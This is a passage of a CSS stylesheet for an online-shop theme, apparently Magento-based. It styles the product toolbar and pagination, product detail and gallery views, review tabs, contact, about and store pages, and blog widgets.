  font-weight: 400;
  font-family: 'Rubik', sans-serif;
  color: #666666;
}
.toolbar-products .sorter-options {
  margin: 0 0 0 20px;
}
.toolbar-products .modes {
  float: left;
  margin-right: 0;
}
.toolbar-products .modes .modes-label {
  display: none;
  position: relative;
  float: left;
  height: auto;
  margin-right: 5px;
  width: auto;
  line-height: 30px;
  border: 1px solid #e6e6e6;
  padding: 1px 22px;
  height: 35px;
  font-family: 'Rubik', sans-serif;
  font-weight: 400;
  font-size: 14px;
  color: #53555a;
}
.toolbar-products .modes .modes-mode {
  line-height: 38px;
  border-radius: 100%;
  padding: 0;
  background: transparent;
  border: 0;
}
.toolbar-products .modes .modes-mode.mode-list:before {
  content: "\e906";
  font-family: icomoon !important;
  font-size: 24px;
}
.toolbar-products .modes .modes-mode.active,
.toolbar-products .modes .modes-mode:not(.active):hover {
  background: transparent;
  border-color: transparent;
}
.toolbar-products .sorter {
  float: right;
  font-family: 'Rubik', sans-serif;
  font-weight: 400;
  font-size: 14px;
  padding: 0;
  border: 1px solid #e6e6e6;
  height: 40px;
  line-height: 38px;
  margin-left: 20px;
  width: auto;
  padding: 0 35px;
  font-size: 12px;
  border-color: #e8ecef;
  border-radius: 30px;
  color: #222222;
  display: inline-block;
  vertical-align: middle;
  appearance: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.toolbar-products .sorter select {
  border: none;
  margin: 0;
}
.toolbar-products .modes-mode {
  display: inline-block;
  background-color: #e6e6e6;
  color: #222222;
}
.toolbar-products .modes-mode:before {
  color: #b6b6b6;
}
.toolbar-products .modes-mode.mode-grid {
  margin-right: 10px;
}
.toolbar-products .modes-mode.mode-grid:before {
  font-family: icomoon !important;
  content: "\e976";
}
.toolbar-products .modes-mode:hover:before {
  color: #00acb1;
}
.toolbar-products .modes-mode.active {
  background: #222222;
  border-color: #222222;
}
.toolbar-products .modes-mode.active:before {
  color: #00acb1;
}
.toolbar-products .limiter .limiter-text {
  padding-top: 3px;
}
.toolbar-products .pages .pages-items .item {
  font-size: 14px;
  margin: 0;
  padding: 0;
}
.toolbar-products .pages .pages-items .item a,
.toolbar-products .pages .pages-items .item strong {
  display: inline-block;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  color: #222222;
  margin: 0 3px;
  border-radius: 100%;
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
}
.toolbar-products .pages .pages-items .item .action.next:before {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f101";
  font-size: 14px;
  color: #666666;
  margin: 0;
  line-height: 36px;
}
.toolbar-products .pages .pages-items .item .action.next:hover:before {
  color: #ffffff;
}
.toolbar-products .pages .pages-items .item .action.previous:before {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f100";
  font-size: 14px;
  color: #666666;
  margin: 0;
  line-height: 36px;
}
.toolbar-products .pages .pages-items .item .action.previous:hover:before {
  color: #ffffff;
}
.sort-pagi-bar-bottom .toolbar-products .pages {
  display: block;
  float: left;
}
.sort-pagi-bar-bottom .toolbar-products .pages .pages-items .item.current strong,
.sort-pagi-bar-bottom .toolbar-products .pages .pages-items .item a:hover {
  border-color: #00acb1;
  background: #00acb1;
  color: #ffffff;
}
.sort-pagi-bar-bottom .toolbar-products .modes {
  display: none;
}
.sort-pagi-bar-bottom .toolbar-products .toolbar-sorter {
  display: none;
}
.sort-pagi-bar-bottom .toolbar-products .toolbar-amount {
  float: right;
}
.page-products .toolbar .limiter {
  display: inline-block;
}
@media (min-width: 768px) {
  .page-layout-1column .product.media {
    width: 100%;
  }
}
.product-view .detail-info-product-view .product.attribute.overview .value p,
.wrapper_quickview_item .detail-info-product-view .product.attribute.overview .value p,
.product-view .detail-info-product-view .product.attribute.description .value p,
.wrapper_quickview_item .detail-info-product-view .product.attribute.description .value p {
  font-family: 'Rubik', sans-serif;
  font-size: 14px;
  font-weight: 400;
  color: #666666;
}
.product-view .detail-info-product-view .page-title-wrapper .container,
.wrapper_quickview_item .detail-info-product-view .page-title-wrapper .container {
  padding: 0;
}
.product-view .detail-info-product-view .page-title-wrapper .page-title span,
.wrapper_quickview_item .detail-info-product-view .page-title-wrapper .page-title span {
  font-family: 'Rubik', sans-serif;
  font-size: 24px;
  font-weight: 500;
  color: #222222;
  text-transform: none;
  padding: 0;
  margin: 0;
}
.product-view .detail-info-product-view .product-info-stock-sku .stock,
.wrapper_quickview_item .detail-info-product-view .product-info-stock-sku .stock {
  font-family: 'Rubik', sans-serif;
  font-weight: 400;
  color: #222222;
  margin: 0;
  font-size: 14px;
  line-height: unset;
  display: inline-block;
  line-height: 22px;
}
.product-view .detail-info-product-view .product-info-stock-sku .stock .attribute,
.wrapper_quickview_item .detail-info-product-view .product-info-stock-sku .stock .attribute {
  display: inline-block;
  margin-left: 10px;
}
.product-view .detail-info-product-view .product-info-stock-sku .stock span,
.wrapper_quickview_item .detail-info-product-view .product-info-stock-sku .stock span,
.product-view .detail-info-product-view .product.attribute.sku .value,
.wrapper_quickview_item .detail-info-product-view .product.attribute.sku .value {
  color: #00acb1;
  font-family: 'Rubik', sans-serif;
  font-weight: 400;
  font-size: 14px;
}
.product-view .detail-info-product-view .product-reviews-summary,
.wrapper_quickview_item .detail-info-product-view .product-reviews-summary {
  margin: 12px 0;
}
.product-view .detail-info-product-view .price-box .price,
.wrapper_quickview_item .detail-info-product-view .price-box .price {
  font-family: 'Rubik', sans-serif;
  font-weight: 500;
  font-size: 24px;
  color: #222222;
}
.product-view .detail-info-product-view .price-box .price-container .price,
.wrapper_quickview_item .detail-info-product-view .price-box .price-container .price {
  font-family: 'Rubik', sans-serif;
  font-weight: 500;
  font-size: 24px;
  color: #00acb1;
  margin-right: 10px;
}
.product-view .detail-info-product-view .price-box .old-price .price-container .price,
.wrapper_quickview_item .detail-info-product-view .price-box .old-price .price-container .price {
  font-family: 'Rubik', sans-serif;
  font-weight: 400;
  font-size: 18px;
  color: #555;
}
.product-view .detail-info-product-view .info-price span,
.wrapper_quickview_item .detail-info-product-view .info-price span {
  color: #222222;
}
.product-view .detail-info-product-view .special-price,
.wrapper_quickview_item .detail-info-product-view .special-price {
  float: left;
}
.product-view .detail-info-product-view .old-price,
.wrapper_quickview_item .detail-info-product-view .old-price {
  float: left;
  margin: 0 0 0 10px;
}
.product-view .detail-info-product-view .price-box,
.wrapper_quickview_item .detail-info-product-view .price-box {
  display: inline-block;
  vertical-align: middle;
  width: 100%;
  padding-bottom: 0;
  border-bottom: none;
}
.product-view .detail-info-product-view .info-qty input,
.wrapper_quickview_item .detail-info-product-view .info-qty input {
  border: 0;
  text-align: center;
  vertical-align: top;
  height: auto;
}
.product-view .detail-info-product-view .attr-product label,
.wrapper_quickview_item .detail-info-product-view .attr-product label {
  display: inline-block;
  font-weight: bold;
  font-size: 14px;
  vertical-align: middle;
  line-height: 14px;
  margin-top: 8px;
  display: none;
}
.product-view .detail-info-product-view .product-add-form,
.wrapper_quickview_item .detail-info-product-view .product-add-form {
  border-top: 1px solid #e6e6e6;
  padding-top: 40px;
  margin-top: 22px;
}
.product-view .detail-info-product-view .attr-info .addcart-link,
.wrapper_quickview_item .detail-info-product-view .attr-info .addcart-link {
  font-family: 'Rubik', sans-serif;
  font-weight: 500;
  font-size: 12px;
  color: #ffffff;
  background: #00acb1;
  padding: 0 75px;
  height: 45px;
  text-transform: uppercase;
  border: 0;
  -webkit-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  transition: all 0.35s ease;
}
.product-view .detail-info-product-view .attr-info .addcart-link i,
.wrapper_quickview_item .detail-info-product-view .attr-info .addcart-link i {
  display: none;
}
.product-view .detail-info-product-view .attr-info .addcart-link:hover,
.wrapper_quickview_item .detail-info-product-view .attr-info .addcart-link:hover {
  background-color: #00acb1;
  border-color: #00acb1;
  color: #ffffff;
}
.product-view .detail-info-product-view .samples .samples-item-title,
.wrapper_quickview_item .detail-info-product-view .samples .samples-item-title,
.product-view .detail-info-product-view .samples .samples-item,
.wrapper_quickview_item .detail-info-product-view .samples .samples-item {
  display: inline-block;
}
.product-view .product-social-extra a,
.wrapper_quickview_item .product-social-extra a {
  color: #b6b6b6;
  line-height: 43px;
  height: 45px;
  width: 45px;
  border-radius: 100%;
  background: #f6f6f6;
}
.product-view .product-social-extra a:hover,
.wrapper_quickview_item .product-social-extra a:hover {
  color: #ffffff;
  background-color: #00acb1;
  border-color: #00acb1;
}
.product-view .mouse-over-to-zoom-in,
.wrapper_quickview_item .mouse-over-to-zoom-in {
  background: #fafafa none repeat scroll 0 0;
  bottom: 0;
  color: #999;
  left: 0;
  margin: 0;
  padding: 4px 0;
  position: absolute;
  text-align: center;
  width: 100%;
  display: none;
}
.product-view .price-box span.old-price,
.wrapper_quickview_item .price-box span.old-price {
  display: inline-block !important;
}
.product-view .detail-info-product-view .product-info-price {
  margin: 20px 0;
}
.wrapper_quickview_item .detail-info-product-view .price-box {
  margin-top: 5px;
  margin-bottom: 8px;
}
.wrapper_quickview_item .product-info-stock-sku {
  margin-bottom: 15px;
}
.gallery-placeholder .row {
  margin: 0 -4px;
  clear: both;
}
.gallery-placeholder .row .bxslider {
  margin-top: 5px;
  text-align: center;
}
.gallery-placeholder .row .bxslider.owl-carousel .owl-wrapper-outer {
  padding-bottom: 0;
  margin-bottom: 0;
}
.gallery-placeholder .row li.small_image {
  padding: 5px 4px 0;
  cursor: pointer;
}
.gallery-placeholder .row li.small_image img {
  border: 1px solid #e8e8e8;
}
.gallery-placeholder .row li.active {
  position: relative;
}
.gallery-placeholder .row li.active img {
  border-color: #00acb1;
}
.gallery-placeholder .row li.active:after {
  color: #00acb1;
  content: "\f0d8";
  font-family: fontawesome;
  left: 43%;
  margin-left: -4px;
  position: absolute;
  top: -5px;
}
.gallery-placeholder .owl-theme .owl-buttons {
  width: auto;
  position: static;
  opacity: 1;
  visibility: visible;
}
.gallery-placeholder .owl-theme:hover .owl-buttons {
  opacity: 1;
}
.gallery-placeholder .owl-theme .owl-controls .owl-buttons > div {
  position: absolute;
  top: 50%;
  left: 9px;
  margin-top: -10px;
  width: 30px;
  height: 30px;
  font-size: 0;
  text-align: center;
  color: #ffffff;
  background: transparent;
  border: 0;
}
.gallery-placeholder .owl-theme .owl-controls .owl-buttons > div:hover {
  background: transparent;
}
.gallery-placeholder .owl-theme .owl-controls .owl-buttons > div:before {
  color: #cacaca;
}
.gallery-placeholder .owl-theme .owl-controls .owl-buttons > div:hover:before {
  font-size: 36px;
  color: #00acb1;
}
.gallery-placeholder .owl-theme .owl-controls .owl-buttons > div:before {
  content: "\f104";
  font-family: FontAwesome;
  font-size: 24px;
  display: block;
  line-height: 28px;
}
.gallery-placeholder .owl-theme .owl-controls .owl-buttons .owl-next:before {
  content: "\f105";
}
.gallery-placeholder .owl-theme .owl-controls .owl-buttons .owl-next {
  right: 9px;
  left: auto;
}
.product-view .page-title-wrapper .page-title span,
.wrapper_quickview_item .page-title-wrapper .page-title span {
  font-size: 20px;
  font-family: 'Rubik', sans-serif;
  text-transform: none;
  color: #888;
  padding-bottom: 0;
  margin-bottom: 20px;
}
.product-view .page-title-wrapper .page-title span:before,
.wrapper_quickview_item .page-title-wrapper .page-title span:before {
  display: none;
}
.product-view .rokan-product-heading,
.wrapper_quickview_item .rokan-product-heading {
  margin-top: 20px;
}
.product-view .product.attibute,
.wrapper_quickview_item .product.attibute {
  color: #777;
  font-size: 13px;
  line-height: 1.5;
}
.product-view .product-info-stock-sku,
.wrapper_quickview_item .product-info-stock-sku {
  margin-top: 10px;
}
.product-view .product-info-stock-sku .stock,
.wrapper_quickview_item .product-info-stock-sku .stock {
  color: #333;
  font-size: 13px;
  margin-bottom: 10px;
}
.product-view .product-info-stock-sku .attibute.sku .type,
.wrapper_quickview_item .product-info-stock-sku .attibute.sku .type {
  color: #333;
}
.product-view .product-info-stock-sku .attibute.sku .value,
.wrapper_quickview_item .product-info-stock-sku .attibute.sku .value {
  display: inline-block;
  color: #222222;
  font-size: 13px;
}
.product-view .price-box,
.wrapper_quickview_item .price-box {
  font-family: 'Rubik', sans-serif;
}
.product-view .box-tocart,
.product-options-bottom .box-tocart {
  margin-top: 30px;
  margin-bottom: 0;
}
.product-view .box-tocart .action.tocart,
.product-options-bottom .box-tocart .action.tocart {
  line-height: 1;
  font-size: 13px;
  padding: 0px 25px;
  line-height: 40px;
}
.product-view .box-tocart .field.qty,
.product-options-bottom .box-tocart .field.qty {
  display: inline-block;
  padding-right: 15px;
}
.product-view .box-tocart .field.qty label,
.product-options-bottom .box-tocart .field.qty label {
  display: inline-block;
  font-size: 13px;
  color: #333;
  line-height: 40px;
  margin-right: 10px;
}
.product-view .box-tocart .field.qty .control,
.product-options-bottom .box-tocart .field.qty .control {
  display: inline-block;
}
.product-view .box-tocart .field.qty .control input,
.product-options-bottom .box-tocart .field.qty .control input {
  height: 40px;
  line-height: 40px;
  width: 40px;
  text-align: center;
  padding: 0;
}
.product-view .box-tocart .actions,
.product-options-bottom .box-tocart .actions {
  padding-top: 0;
  display: inline-block;
  vertical-align: top;
}
.product-view .product.info.detailed {
  margin-bottom: 30px;
}
.wrapper_quickview_item .row li.active:after {
  left: 50%;
}
.product-social-links .product-addto-links {
  display: inline-block;
}
.product-social-links .action,
.product-social-links .action.mailto.friend {
  display: inline-block;
  margin-left: 0;
  margin-right: 5px;
}
.product-social-links .action:before,
.product-social-links .action.mailto.friend:before {
  display: none;
}
.product-social-links .action:hover .fa,
.product-social-links .action.mailto.friend:hover .fa {
  background: #222222;
  border-color: #222222;
  color: #ffffff;
}
.product-social-links .action .fa,
.product-social-links .action.mailto.friend .fa {
  display: block;
  font-size: 14px;
  color: #ffffff;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  padding: 0;
  border: none;
  border: 1px solid #e6e6e6;
  color: #666666;
  vertical-align: middle;
  -webkit-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
}
.product-social-links .action.mailto.friend {
  position: relative;
}
.product-social-links .action.mailto.friend:before {
  content: "\f003";
  font-family: FontAwesome;
  display: block;
  font-size: 14px;
  color: #ffffff;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  padding: 0;
  border: none;
  border: 1px solid #e6e6e6;
  color: #666666;
  vertical-align: middle;
  -webkit-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
}
.product-social-links .action.mailto.friend:hover:before {
  background: #222222;
  border-color: #222222;
  color: #ffffff;
}
.product-social-links .action.mailto.friend span {
  display: none;
}
.product-social-links .action.mailto.friend {
  position: relative;
}
.product-social-links .action.mailto.friend:before {
  content: "\f003";
  font-family: FontAwesome;
  display: block;
  font-size: 14px;
  color: #ffffff;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  padding: 0;
  border: none;
  border: 1px solid #e6e6e6;
  color: #666666;
  vertical-align: middle;
  -webkit-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
}
.product-social-links .action.mailto.friend:hover:before {
  background: #222222;
  border-color: #222222;
  color: #ffffff;
}
.product-social-links .action.mailto.friend span {
  display: none;
}
.product.info.detailed {
  margin-top: 40px;
  line-height: initial;
}
.product.info.detailed .product.data.items {
  float: none;
}
.product.info.detailed .product.data.items .item.title a {
  border: 0;
  color: #b6b6b6;
  display: block;
  font-weight: 500;
  height: 40px;
  line-height: 40px;
  text-transform: capitalize;
  -webkit-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
  font-size: 20px;
  background-color: transparent;
  padding: 0;
}
.product.info.detailed .product.data.items .item.title a:before {
  content: "";
  width: 50px;
  height: 2px;
  display: block;
  position: absolute;
  left: 0;
  bottom: 0;
  background-color: #00acb1;
  opacity: 0;
  visibility: hidden;
}
.product.info.detailed .product.data.items .item.title.active a,
.product.info.detailed .product.data.items .item.title a:hover {
  background: transparent;
  border-color: transparent;
  color: #222222;
}
.product.info.detailed .product.data.items .item.title.active a:before,
.product.info.detailed .product.data.items .item.title a:hover:before {
  opacity: 1;
  visibility: visible;
}
.product.info.detailed .product.data.items .item.content {
  border: 0;
  border-top: 1px solid #e6e6e6;
  padding: 40px 0  0 0;
  margin-top: 39px;
}
.product.info.detailed .product.data.items #product-review-container {
  float: left;
  width: 48%;
  margin-right: 2%;
}
.product.info.detailed .product.data.items #product-review-container .review-list .block-title strong {
  font-family: 'Rubik', sans-serif;
  font-size: 14px;
  font-weight: 500;
  color: #222222;
}
.product.info.detailed .product.data.items #product-review-container .review-list .block-content .review-item {
  padding-top: 15px;
  color: #222222;
}
.product.info.detailed .product.data.items #product-review-container .review-list .block-content .review-item .review-title {
  font-family: 'Rubik', sans-serif;
  font-size: 14px;
  font-weight: 500;
  margin-bottom: 10px;
}
.product.info.detailed .product.data.items #product-review-container .review-list .block-content .review-item .review-ratings {
  float: none;
  width: 50%;
}
.product.info.detailed .product.data.items #product-review-container .review-list .block-content .review-item .review-ratings .item {
  margin-bottom: 10px;
}
.product.info.detailed .product.data.items #product-review-container .review-list .block-content .review-item .review-ratings .item .label {
  padding-left: 0;
}
.product.info.detailed .product.data.items #product-review-container .review-list .block-content .review-item .review-ratings .item .rating-result {
  float: right;
}
.product.info.detailed .product.data.items #product-review-container .review-list .block-content .review-item .review-content,
.product.info.detailed .product.data.items #product-review-container .review-list .block-content .review-item .review-details {
  margin-left: 0;
  margin-top: 10px;
}
.product.info.detailed .product.data.items .review-add {
  float: left;
  width: 50%;
}
.product.info.detailed .product.data.items .review-add .review-fieldset .legend {
  font-size: 14px;
  font-family: 'Rubik', sans-serif;
  font-weight: 500;
}
.product.info.detailed .product.data.items .review-add .review-fieldset .legend span {
  padding-bottom: 10px;
  display: block;
}
.product.info.detailed .product.data.items .review-add .review-fieldset .field .label {
  text-align: left;
  font-size: 12px;
}
.bundle-options-container .block-bundle-summary {
  padding: 14px 20px;
}
#maincontent .product-view .page-title-wrapper {
  margin-bottom: 14px;
  margin-top: 0;
}
.product .value {
  line-height: 22px;
  font-family: 'Rubik', sans-serif;
  font-size: 14px;
  font-weight: 400;
  color: #666666;
}
.product .value p {
  margin-bottom: 20px;
}
.product.attribute.overview {
  overflow: hidden;
}
/*****************************************************************************************
                                     Contact
******************************************************************************************/
.hidden-category-dropdown .wrap-category-dropdown {
  background: #ffffff none repeat scroll 0 0;
  box-shadow: 1px 1px 3px 1px rgba(0, 0, 0, 0.1);
  display: none;
  left: 0;
  position: absolute;
  top: 100%;
  width: 100%;
  z-index: 999;
}
.content-page {
  margin-top: 30px;
}
.contact-map {
  border: 1px solid #e6e6e6;
  padding: 10px;
}
.list-contact-info {
  margin-bottom: 45px;
}
.item-contact-info {
  position: relative;
  text-align: center;
}
.item-contact-info::after {
  background: #999 none repeat scroll 0 0;
  content: "";
  height: 2px;
  left: 100%;
  margin-left: -50px;
  position: absolute;
  top: 28px;
  width: 100px;
}
.item-contact-info.last-item::after {
  display: none;
}
.item-contact-info a i {
  color: #999;
  font-size: 60px;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.contact-info-page {
  background: #f4f4f4 none repeat scroll 0 0;
  padding: 70px 0;
  text-align: center;
}
.contact-info-page .desc {
  color: #555;
  margin: 0 auto;
  max-width: 890px;
  padding: 0 15px;
}
.item-contact-info > h2 {
  font-size: 18px;
  font-weight: 700;
  margin: 25px 0 0;
}
.item-contact-info a {
  color: #333;
  -webkit-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}
.item-contact-info a:hover {
  color: #f9bc02;
}
.form-contact input[type="text"] {
  border: 1px solid #e6e6e6;
  color: #999;
  height: 42px;
  margin-bottom: 30px;
  padding: 0 20px;
  width: 100%;
}
.form-contact textarea {
  border: 1px solid #e6e6e6;
  margin-bottom: 30px;
  width: 100%;
  padding: 20px;
}
.form-contact input[type="submit"] {
  background: #fb9902 none repeat scroll 0 0;
  border: medium none;
  color: #ffffff;
  height: 40px;
  -webkit-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
  width: 110px;
}
.form-contact input[type="submit"]:hover {
  background: #f9bc02 none repeat scroll 0 0;
}
.contact-form-page > h2 {
  font-size: 18px;
  font-weight: 700;
  margin: 0 0 37px;
  text-transform: uppercase;
}
.contact-form-page {
  margin-top: 45px;
}
.item-contact-info .contact-icon {
  display: inline-block;
  overflow: hidden;
  position: relative;
}
.item-contact-info .contact-icon::before {
  color: #999;
  font-family: "fontawesome";
  font-size: 60px;
  left: 100%;
  position: absolute;
  top: -1px;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  left: 0;
  -webkit-transform: translateX(-200%);
  transform: translateX(-200%);
  opacity: 0;
}
.item-contact-info .contact-icon.icon-mobile::before {
  content: "\f10b";
}
.item-contact-info .contact-icon.icon-phone::before {
  content: "\f095";
}
.item-contact-info .contact-icon.icon-email::before {
  content: "\f0e0";
}
.item-contact-info .contact-icon:hover::before {
  transform: translateX(0) rotate(0);
  -moz-transform: translateX(0) rotate(0);
  -webkit-transform: translateX(0) rotate(0);
  opacity: 1;
  color: #00acb1;
}
.item-contact-info .contact-icon:hover i {
  -webkit-transform: translateX(200%);
  transform: translateX(200%);
  opacity: 0;
  color: #00acb1;
}
.item-contact-info .contact-icon.icon-quality::before {
  content: "\f219";
}
.item-contact-info .contact-icon.icon-shipment::before {
  content: "\f017";
}
.item-contact-info .contact-icon.icon-payment::before {
  content: "\f155";
}
.about-menu {
  border-bottom: 1px solid #e6e6e6;
  border-top: 1px solid #e6e6e6;
  margin: 0;
}
.about-menu > li {
  display: inline-block;
  margin-right: 36px;
}
.about-menu a {
  color: #333;
  display: block;
  padding: 15px 0;
  position: relative;
  -webkit-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}
.about-menu a::after {
  background: #00acb1 none repeat scroll 0 0;
  content: "";
  height: 1px;
  left: 50%;
  position: absolute;
  top: -1px;
  width: 0;
  -webkit-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}
.about-menu a:hover::after {
  width: 100%;
  left: 0;
}
.about-menu a:hover {
  color: #00acb1;
}
.about-full-protec h2 {
  font-size: 18px;
  font-weight: 700;
  margin: 0 0 40px;
  text-transform: uppercase;
}
.protect-video {
  margin-top: 95px;
}
.about-full-protec span {
  background: #00acb1 none repeat scroll 0 0;
  border-radius: 50%;
  color: #ffffff;
  display: table-cell;
  font-size: 18px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  vertical-align: middle;
  width: 60px;
}
.about-full-protec ul {
  margin: 0;
  max-width: 450px;
  position: relative;
}
.about-full-protec li {
  display: table;
  margin-bottom: 75px;
  position: relative;
  width: 100%;
}
.about-full-protec p {
  display: table-cell;
  padding-left: 25px;
  vertical-align: middle;
}
.about-full-protec li::after {
  background: #e6e6e6 none repeat scroll 0 0;
  content: "";
  height: 50px;
  left: 30px;
  margin-top: 12px;
  position: absolute;
  top: 100%;
  width: 1px;
}
.about-full-protec li:last-child {
  margin: 0;
}
.about-full-protec li:last-child::after {
  display: none;
}
.about-full-protec .new-user-guide {
  color: #3a49b8;
  display: block;
  margin-top: 30px;
}
.about-full-protec .new-user-guide:hover {
  color: #00acb1;
}
.video-about {
  padding-right: 60px;
  padding-top: 20px;
  text-align: right;
}
.about-review {
  border-top: 2px solid #e6e6e6;
  margin-top: 95px;
  padding-top: 95px;
}
.about-review .title-default {
  margin-bottom: 47px;
  text-transform: uppercase;
}
.item-about-review {
  display: table;
  margin-bottom: 50px;
}
.about-review-thumb {
  display: table-cell;
  width: 100px;
}
.about-info {
  display: table-cell;
  padding: 0 30px;
  vertical-align: top;
}
.about-info h3 {
  font-size: 14px;
  margin: 0 0 8px;
}
.about-info h3 a:hover {
  color: #00acb1;
}
.about-info p {
  color: #999;
  margin: 0;
}
.about-review-thumb a {
  border: 1px solid #e6e6e6;
  display: block;
  overflow: hidden;
  padding: 10px;
  -webkit-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}
.about-review-thumb a:hover {
  border-color: #00acb1;
}
.about-review-thumb a:hover img {
  -webkit-transform: scale(1.15);
  transform: scale(1.15);
}
.about-review-thumb a img {
  -webkit-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}
.store-item {
  border-bottom: 1px solid #ddd;
  padding-bottom: 50px;
  padding-top: 50px;
}
.store-item.first {
  padding-top: 0;
}
.store-item.last {
  border-bottom: none;
}
.store-content h2 {
  font-size: 24px;
  margin-bottom: 20px;
  color: #222222;
}
.store-content .icons {
  border: 1px solid #00acb1;
  border-radius: 3px;
  color: #666666;
  float: left;
  font-size: 18px;
  height: 44px;
  line-height: 44px;
  text-align: center;
  vertical-align: middle;
  width: 50px;
}
.store-content .right-info-store {
  margin: 0;
  padding-left: 70px;
  vertical-align: middle;
  display: block;
}
.store-content .store_info .store-email {
  display: block;
  font-size: 14px;
  color: #333;
}
.store-content .store-contain a {
  color: #888;
  display: block;
  line-height: normal;
}
.store-content .store_info li {
  padding-bottom: 30px;
  margin: 0;
}
.store-content .store_info li:last-child {
  padding-bottom: 0;
}
/*****************************************************************************************
 
                                        Blog
******************************************************************************************/
.masonry-list-post .item-post-masonry {
  margin-bottom: 30px;
  padding: 0 15px;
  width: 33.334%;
}
.masonry-list-post {
  margin: 0 -15px;
}
.item-post-masonry .post-info-extra {
  bottom: 0;
  top: auto;
  width: auto;
}
.item-post-masonry .post-info-extra > div {
  float: left;
  height: 40px;
  line-height: 40px;
  padding: 0 17px;
}
.item-post-masonry .post-format {
  color: #00acb1;
  font-size: 13px;
}
.item-post-masonry .post-date > strong {
  display: none;
}
.item-post-masonry .blog-post-thumb {
  margin-bottom: 15px;
}
.item-post-masonry .blog-post-info .post-date-author {
  margin: 0 0 8px;
}
.item-post-masonry .desc {
  margin-bottom: 22px;
}
.sidebar-post .widget {
  margin-bottom: 10px;
  overflow: hidden;
}
.title-widget-post {
  color: #222222;
  margin: 0;
  margin-top: 25px;
  font-size: 20px;
  font-family: 'Rubik', sans-serif;
  font-weight: 500;
  display: block;
  padding: 7px 0 13px 0;
  position: relative;
  border-bottom: 1px solid #e6e6e6;
}
.title-widget-post:before {
  content: "";
  width: 50px;
  height: 2px;
  display: block;
  position: absolute;
  left: 0;
  bottom: -1px;
  background-color: #00acb1;
}
.widget-post-cat li {
  padding: 15px 0;
  border-bottom: 1px solid #e6e6e6;
}
.widget-post-cat > ul {
  margin: 15px 0;
  padding: 0;
}
.widget.widget-post-cat a {
  display: block;
  position: relative;
}
.widget.widget-post-cat span {
  color: #999;
  position: absolute;
  right: 0;
  top: 0;
}
.widget.widget-post-cat a:hover {
  color: #00acb1;
}
.title-post-tab {
  color: #222222;
  margin: 0;
  margin-top: 25px;
  font-size: 18px;
  font-family: 'Rubik', sans-serif;
  font-weight: 500;
  display: block;
  padding: 7px 0 13px 0;
  position: relative;
  border-bottom: 1px solid #e6e6e6;
}
.title-post-tab:before {
  content: "";
  width: 50px;
  height: 2px;
  display: block;
  position: absolute;
  left: 0;
  bottom: -1px;
  background-color: #00acb1;
}
.title-post-tab > ul {
  margin: 0;
}
.title-post-tab li {
  display: inline-block;
  margin-right: 25px;
}
.title-post-tab a {
  font-size: 20px;
  color: #222222;
  font-weight: 500;
  font-family: 'Rubik', sans-serif;
}
.title-post-tab li:last-child {
  margin: 0;
}
.title-post-tab li.active a {
  color: #00acb1;
}
.list-post-tab .zoom-image-thumb {
  display: table-cell;
  width: 80px;
}
.list-post-tab {
  margin: 15px 0 0 0;
  padding: 0;
}
.post-tab-info {
  display: table-cell;
  padding-left: 20px;
  padding-top: 3px;
  vertical-align: top;
}
.list-post-tab > li {
  display: table;
  padding: 10px 0;
  width: 100%;
}
.post-tab-info > h3 {
  font-size: 14px;
  line-height: 20px;
  margin: -5px 0 10px;
}
.post-tab-info > span {
  color: #989898;
  font-size: 12px;
  font-weight: 400;
  font-family: 'Rubik', sans-serif;
}
.list-post-tab > li:last-child {
  border: medium none;
}
.list-post-tab .zoom-image-thumb a {
  width: 100px;
}
.list-post-faq {
  margin: 0;
}
.list-post-faq > li {
  border-bottom: 1px solid #e6e6e6;
  padding: 0 20px;
}
.list-post-faq > li:last-child {
  border: medium none;
}
.list-post-faq li h3 {
  cursor: pointer;
  font-size: 14px;
  margin: 0;
  padding: 12px 20px 11px 0;
  position: relative;
  text-transform: uppercase;
}
.list-post-faq li p {
  color: #999;
  margin-bottom: 15px;
  display: none;
}
.list-post-faq h3::after {
  content: "+";
  position: absolute;
  right: 0;
  top: 12px;
}
.list-post-faq li.active h3::after {
  content: "-";
}
.list-post-faq li.active p {
  display: block;
}
.single-post-leading > h2 {
  font-weight: 700;
  margin: 40px 0 20px;
}
.post-date-author {
  margin: 0;
}
.post-date-author > li {
  border-right: 1px solid #e6e6e6;
  color: #999;
  display: inline-block;
  height: 14px;
  line-height: 14px;
  margin-right: 5px;
  padding-right: 10px;
}
.post-date-author > li:last-child {
  border: medium none;
  margin: 0;
  padding: 0;
}
.single-post-leading .post-date-author > li:last-child a {
  color: #00acb1;
}
.single-post-leading {
  border-bottom: 1px solid #e6e6e6;
  margin-bottom: 20px;
  padding-bottom: 20px;
}
.main-single-post .desc {
  color: #555;
  margin-bottom: 45px;
}
.blockquote {
  border: 1px solid #e6e6e6;
  color: #999;
  margin-bottom: 50px;
